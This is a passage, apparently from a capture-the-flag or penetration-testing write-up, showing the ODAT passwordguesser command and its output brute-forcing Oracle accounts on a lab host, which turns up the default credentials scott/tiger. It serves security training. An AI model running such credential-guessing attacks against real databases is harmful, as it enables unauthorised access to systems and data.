 ./odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file accounts/accounts_multiple.txt
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login admin has already been tested at least once. What do you want to do: | ETA: --:--:--
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:05:25
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:04:57
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:04:42
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA: 00:03:52
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:03:02
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password | ETA: 00:02:23
[!] Notice: 'outln' account is locked, so skipping this username for password | ETA: 00:02:13
[+] Valid credentials found: scott/tiger. Continue... ################# | ETA: 00:01:18
83% |############################################################################# | ETA: 00:00:53
forward on the operating system hosting the database